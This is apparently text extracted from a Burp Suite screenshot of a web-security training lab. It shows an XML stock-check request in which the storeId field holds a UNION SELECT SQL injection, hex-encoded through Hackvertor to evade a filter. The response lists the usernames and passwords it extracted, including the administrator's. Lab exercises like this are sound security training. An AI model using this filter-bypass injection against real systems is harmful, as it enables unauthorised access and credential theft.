 Send Cancel < >
Request
Pretty Raw Hex Hackvertor
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
17
</productId>
<storeId>
<@hex_entities>
1 union select username ||';'||password from users
</@hex_entities>
</storeId>
</stockCheck>
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 100
5
6 administrator;jli7k82hfogbmi1whtyk
7 carlos;kluys3lqm3d8llgjm9ot
8 299 units
9 wiener;2ixnm9ywda9jsodj9eoc